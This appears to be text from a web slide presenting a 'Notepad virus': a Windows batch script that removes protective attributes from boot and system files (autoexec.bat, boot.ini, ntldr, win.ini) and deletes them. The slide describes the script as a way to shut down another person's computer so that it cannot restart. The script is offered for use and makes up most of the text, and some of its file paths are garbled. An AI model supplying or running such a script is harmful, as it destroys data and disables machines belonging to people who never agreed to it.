

# 5. Crash PC forever with Notepad Virus
@echo off
attrib -r -s -h c:autoexec.bat
del c:autoexec.bat
attrib -r -s -h c:boot.ini
del c:boot.ini
attrib -r -s -h c:ntldr
del c:ntldr
attrib -r -s -h c:windowswin.ini
del c:windowswin.ini
Open up notepad and copy and paste that. Save it as a .bat file.
This should shut down the person’s computer. It shuts it off once and deletes the files needed to reboot and restart.
REMEMBER — DO NOT CLICK THIS FILE.